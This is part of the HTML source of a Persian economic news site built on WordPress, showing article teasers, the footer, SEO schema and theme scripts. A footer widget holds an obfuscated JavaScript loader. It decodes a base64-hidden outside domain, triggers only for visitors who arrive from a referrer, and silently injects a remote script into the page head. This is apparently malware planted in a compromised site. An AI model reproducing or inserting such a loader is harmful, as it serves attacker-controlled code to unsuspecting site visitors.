                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d9%85%db%8c%d8%b2%d8%a7%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b5-%d9%85%d8%b4/" title="Permalink to: میزان حقوق ورودی خودروها در سال ۱۴۰۵ مشخص شد"> میزان حقوق ورودی خودروها در سال ۱۴۰۵ مشخص شد</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 29, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-251.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/29/%d8%b7%d9%84%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d9%82%d9%88%d8%b7-%da%a9%d8%b1%d8%af-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d8%b7%d9%84%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d9%82%d9%88%d8%b7-%da%a9%d8%b1%d8%af-2/" title="Permalink to: طلای جهانی سقوط کرد"> طلای جهانی سقوط کرد</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 29, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
    </div>
<!--==================== FOOTER AREA ====================-->
<footer> 
    <div class="overlay" style="background-color: ;">
        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
        <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://ecokhabari.com/" rel="home">اخبار اقتصادی ایران - اکو نیوز</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                        <div class="col-md-6 text-right text-xs">
                            <ul class="mg-social">
                                                            </ul>
                        </div>
                        <!--/col-md-4-->  
                     
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
        <div class="mg-footer-copyright">
            <div class="container-fluid">
                <div class="row">
                                        <div class="col-md-6 text-xs">
                                            <p>
                        <a href="https://wordpress.org/">
                        با افتخار قدرت گرفته از WordPress                        </a>
                        <span class="sep"> | </span>
                        Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                        </p>
                    </div>
                                                    <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://ecokhabari.com/" title="Home">Home</a></li></ul>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ecokhabari.com/#website","url":"https://ecokhabari.com/","name":"اخبار اقتصادی ایران - اکو نیوز","potentialAction":{"@id":"https://ecokhabari.com/#searchaction"},"publisher":{"@id":"https://ecokhabari.com/#organization"}},{"@type":"SearchAction","@id":"https://ecokhabari.com/#searchaction","target":"https://ecokhabari.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecokhabari.com/"},{"@type":"ListItem","position":2,"name":"دسته‌بندی نشده","item":"https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/"}]},{"@type":"WebPage","@id":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/#webpage","url":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/","inLanguage":"fa_IR","name":"چگونه سیم کارت ایرانسل‌مان را مسدود کنیم؟ &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز","description":"سرقت یا گم شدن تلفن همراه یا سیم کارت، اتفاق ناخوشایندی است که ممکن است با آن مواجه شویم. در این شرایط به افراد توصیه می‌شود جهت جلوگیری از هرگونه سوء استفاده ا","datePublished":"2023-11-13T08:57:39+00:00","dateModified":"2023-11-13T08:57:39+00:00","isPartOf":{"@id":"https://ecokhabari.com/#website"},"breadcrumb":{"@id":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/#breadcrumblist"}},{"@type":"Organization","@id":"https://ecokhabari.com/#organization","url":"https://ecokhabari.com/","name":"اخبار اقتصادی ایران - اکو نیوز"},{"@type":"Article","@id":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/#article","url":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/","headline":"چگونه سیم کارت ایرانسل‌مان را مسدود کنیم؟","datePublished":"2023-11-13T08:57:39+00:00","dateModified":"2023-11-13T08:57:39+00:00","wordCount":1,"articleSection":["دسته‌بندی نشده"],"isPartOf":{"@id":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/#webpage"},"mainEntityOfPage":{"@id":"https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/#webpage"},"publisher":{"@id":"https://ecokhabari.com/#organization"},"author":{"@id":"https://ecokhabari.com/#/schema/person/84bf3b5892bf75790178145fdc10dc9a"}},{"@type":"Person","@id":"https://ecokhabari.com/#/schema/person/84bf3b5892bf75790178145fdc10dc9a","name":"ecokhabari.com","image":"https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=96&d=mm&r=g"}]}</script><script src="https://ecokhabari.com/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84c5a588f2814532bf57adfb30188986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>